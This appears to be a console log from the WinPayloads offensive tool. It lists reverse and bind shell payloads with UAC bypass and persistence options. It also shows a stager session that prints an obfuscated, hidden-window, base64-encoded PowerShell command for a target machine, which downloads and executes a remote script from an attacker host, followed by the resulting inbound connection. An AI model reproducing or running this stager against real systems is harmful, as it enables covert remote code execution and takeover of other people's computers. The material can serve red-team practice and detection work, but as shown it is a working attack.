 WinPayloads
/____/NCCGroup - CharlieDean
Main Menu
1: Windows Reverse Shell
2: Windows Meterpreter Reverse Shell [uacbypass, persistence, allchecks]
3: Windows Meterpreter Bind Shell [uacbypass, persistence, allchecks]
4: Windows Meterpreter Reverse HTTPS [uacbypass, persistence, allchecks]
5: Windows Meterpreter Reverse Dns [uacbypass, persistence, allchecks]
ps: PowerShell Menu
stager: Powershell Stager
clients: Stager Connected Clients
cleanup: Clean Up Payload Directory [5]
?: Print Detailed Help
back: Main Menu
exit: Exit
Main Menu > stager
[?] (b)ind/(r)everse/(m)anual: r
[!] Run this on target machine...
powershell -w hidden -noni -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAn
AGgAdAB0AHAAOgAvAC8AMQAwAC4AMgAxADEALgA1ADUALgAyADQAOgA2ADAAOAA5ADUALwBwAC4AcABzADEAJwApAA==
[*] Connection from 10.211.55.3:59997
Main Menu >
Tide安全团队